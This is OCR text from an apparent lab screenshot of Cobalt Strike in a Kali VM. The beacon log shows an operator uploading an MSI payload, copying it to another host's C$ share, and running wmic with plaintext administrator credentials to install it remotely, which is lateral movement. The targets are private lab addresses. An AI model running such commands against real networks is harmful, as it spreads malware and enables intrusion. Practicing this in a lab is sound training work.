 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 10:56
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike Administrator * WIN2008-X64 Bid: 445841524 NT: 6.1 6666.exe 2580 x64 44ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 57ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 15ms Interactive
Event Log X Beacon 192.168.70.34@984 X
[10/18 10:49:09] [*] Tasked beacon to run: copy 8888.msi \\192.168.70.32\C$
[10/18 10:49:09] [+] host called home, sent: 63 bytes
[10/18 10:49:10] [+] received output:
系统找不到指定的文件。
[10/18 10:51:33] beacon> upload /root/tools/cobaltstrike/payload/8888.msi
[10/18 10:51:34] [*] Tasked beacon to upload /root/tools/cobaltstrike/payload/8888.msi as 8888.msi
[10/18 10:51:34] [+] host called home, sent: 159764 bytes
[10/18 10:51:43] beacon> shell copy 8888.msi \\192.168.70.32\C$
[10/18 10:51:43] [*] Tasked beacon to run: copy 8888.msi \\192.168.70.32\C$
[10/18 10:51:43] [+] host called home, sent: 63 bytes
[10/18 10:51:54] beacon> shell wmic /node:192.168.70.32 /user:administrator /password:qwe.123 product call install PackageLocation="c:\8888.msi"
[10/18 10:51:54] [*] Tasked beacon to run: wmic /node:192.168.70.32 /user:administrator /password:qwe.123 product call install PackageLocation="c:\8888.msi"
[10/18 10:51:54] [+] host called home, sent: 144 bytes
[10/18 10:52:04] [+] received output:
已复制 1 个文件。
[10/18 10:52:04] [+] received output:
Executing (Win32_Product)->Install()
[10/18 10:55:12] [+] received output:
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 1603;
};
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:57ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。